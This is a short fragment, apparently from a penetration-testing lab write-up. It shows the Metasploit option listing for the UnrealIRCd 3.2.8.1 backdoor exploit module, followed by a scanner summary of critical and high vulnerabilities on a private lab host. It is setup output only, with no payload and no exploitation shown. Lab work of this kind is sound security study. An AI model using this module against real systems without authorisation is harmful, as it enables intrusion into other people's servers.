 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
Vulnerabilities by Host
• 192.168.20.128
Vulnerabilities by Host
192.168.20.128
9
CRITICAL
14
HIGH